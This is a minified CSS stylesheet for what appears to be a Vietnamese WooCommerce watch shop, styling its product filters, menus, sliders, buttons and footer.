.bg-gradient{background:rgb(248,199,60);background:linear-gradient(90deg,rgba(248,199,60,1) 0%,rgba(247,225,135,1) 100%)}.woof_sid_auto_shortcode .woof_container{width:25%!important}.woof_sid_auto_shortcode.woof{padding:0}.woof_products_top_panel,.woof_submit_search_form_container{display:none!important}.woof_sid_auto_shortcode{background:#fff;border:none;margin:0;padding:0}.woof_container_inner h4{background:#004273;margin-bottom:0px!important;font-size:14px!important;color:white!important;text-transform:uppercase;border-radius:10px 10px 0 0;text-align:center;padding:5px}.woof_sid_auto_shortcode .woof_container_inner{padding-left:0}.woof_sid_auto_shortcode .woof_container_pa_kich-thuoc{padding-left:5px}.woof_sid_auto_shortcode .woof_container_pa_kich-thuoc,.woof_sid_auto_shortcode .woof_container_pa_loai-may{padding-right:5px}#mega-menu-primary>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-primary>li.mega-menu-item>a.mega-menu-link:hover{border-radius:7px!important}#mega-menu-primary ul.mega-sub-menu{margin-top:20px!important}.dw-dichvu h5,.dw-dichvu h6{color:#000}ins span.amount,span.amount{color:red}h1.page-title{display:none}.footer-home .social-icons .button.icon:not(.is-outline){background-color:#03355C!important;border-color:#03355C!important}.footer-home .circle{border-radius:5px!important;margin-right:15px}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item{border-top:0!important;margin-bottom:3px}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a::before{content:'';font-size:15px;color:#222;position:absolute;top:1px;left:0;width:20px;height:20px;border-radius:3px;border:1px solid #999}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a{position:relative;padding:0 0 0 30px;border-bottom:0;display:inline-block;line-height:1.5}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:active::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:focus::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a::before{color:#EA6423;border-color:#EA6423}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:active::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:focus::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a:hover::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a::before{content:'\f00c';color:#EA6423;font-size:15px;position:absolute;top:1px;left:0;border-color:#EA6423;line-height:20px;text-align:center;font-family:FontAwesome;background:#fff}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:active::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:focus::before,.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:hover::before{content:'\f00d'}div#shop-sidebar span.widget-title.shop-sidebar{margin-bottom:15px;display:block}.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span.count{line-height:1.5}h2.title-home{margin:0;text-align:center;text-transform:uppercase;font-weight:700;font-size:30px;margin-bottom:10px;display:inline-block;font-family:SFU,Arial,sans-serif}h2.title-homep{margin:0;text-align:center;text-transform:uppercase;font-weight:700;font-size:30px;padding:12px 30px;margin-bottom:10px;padding-bottom:45px;background:url(../../../../../../themes/jetaime/images/title-home-icon.png) no-repeat center bottom;display:inline-block;font-family:SFU,Arial,sans-serif}.devvn-quickbuy button.single_add_to_cart_button.loading:after{display:none}.devvn-quickbuy button.single_add_to_cart_button.button.alt.loading{color:#fff;pointer-events:none!important}.devvn-quickbuy button.buy_now_button{position:relative;color:rgba(255,255,255,.05)}.devvn-quickbuy button.buy_now_button:after{animation:spin 500ms infinite linear;border:2px solid #fff;border-radius:32px;border-right-color:transparent!important;border-top-color:transparent!important;content:"";display:block;height:16px;top:50%;margin-top:-8px;left:50%;margin-left:-8px;position:absolute;width:16px}p.form-row-first,p.form-row-last{width:100%!important}.mua-ngay .buy_now_button{width:57%;padding:5px 0;background:linear-gradient(180deg,var(--wp--preset--color--luminous-vivid-orange),#ff6900cf)}.tabs-home ul li{width:24%;display:block;background-color:#fff;;padding:20px 0;border-radius:10px;height:80px;padding-left:120px}.tabs-home ul li a{width:100%;display:block}.tabs-home ul li:hover,.tabs-home ul li.active{background:#f8c73c;box-shadow:1px 3px 2px 1px #5c5252;cursor:pointer}.tabs-home li:hover a,.tabs-home li.active a{color:#fff!important}.tabs-home li:hover a:before,.tabs-home li.active a:before{content:"";bottom:-10px;margin:0;position:absolute;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #f8c73c}.tabs-home ul li:before{height:60px;width:60px;position:absolute;top:0;left:0;margin:auto 20px;bottom:0;border-radius:50%;right:0}.tabs-home ul li:nth-child(3),.tabs-home ul li:nth-child(1),.tabs-home ul li:nth-child(2){margin-right:15px}.tabs-home ul li:nth-child(1)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/Dong-ho-ban-chay-nhat-dwatchluxury.png)}.tabs-home ul li:nth-child(2)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/Dong-ho-nam-dep-ban-chay-dwatchluxury.png)}.tabs-home ul li:nth-child(3)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/dong-ho-nu-dep-ban-chay-dwatchluxury.png)}.tabs-home ul li:nth-child(4)::before{content:"";background:url(https://donghoreplica.vn/wp-content/uploads/2023/01/Dong-ho-tourbillon-Dwatch-luxury.png)}.slide-home .col-inner{background:#fff;border-radius:10px;padding:15px}.slide-home-3 img{border-radius:10px}https://donghoreplica.vn/wp-content/uploads/2023/01/dong-ho-nu-dep-ban-chay-dwatchluxury.png .row-product-home{margin-bottom:20px}.row-product-home .large-3 .col-inner,.row-product-home .large-3 img{border-radius:10px 0 0 10px}.row-product-home>.large-9>.col>.col-inner{border-radius:0 10px 10px 0}.col-product-home .col-inner{padding:10px;background:#fff}.col-product-home .col-inner .ux-menu{flex-direction:row}.col-product-home .col-inner .ux-menu a{background:#fff;margin-right:10px;margin-bottom:10px;padding:8px 20px;border-radius:30px}.col-product-home .col-inner .ux-menu .menu-item:nth-child(1) a{background:#f8c73c;font-weight:700}.tintuc-home .is-divider{display:none}.tintuc-home .col{padding-bottom:0}.section-tintuc .section-title-container{margin-bottom:0}.section-tintuc .slick-slide .col{padding:0 5px}.slide-shopping .slick-prev{left:0;z-index:1;background:#f8c73c;padding:25px 0;border-radius:0 8px 8px 0;width:8%;opacity:.8}.slide-shopping .slick-next{right:0;background:#f8c73c;padding:25px 0;border-radius:8px 0 0 8px;width:8%;opacity:.8}.slide-shopping .slick-prev:before,.slide-shopping .slick-next:before{line-height:0}.slide-shopping .slick-prev:before{content:"\f104";color:#000;font-family:"FontAwesome";font-weight:400}.slide-shopping .slick-next:before{content:"\f105";color:#000;font-family:"FontAwesome";font-weight:400}#footer .footer-new a{font-size:14px}#footer .footer-new p{margin-bottom:10px}#footer .footer-new .col:first-child a{color:#dcc27e}#footer .footer-new .icon-box{line-height:30px}input[type=search]{padding:20px;border-radius:10px 0 0 10px}button.submit-button{padding:4px;border-radius:0 10px 10px 0}.border-product{background:#fff;padding:5px;border-radius:10px}.border-product:before{content:"";top:52px;margin:0 3%;position:absolute;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff}a.mega-menu-link h2{height:40px;font-size:14px;line-height:40px;color:#fff}a.mega-menu-link h2:hover{color:#000}#mega-menu-primary ul.mega-sub-menu{top:20px}h1.home-title{display:none}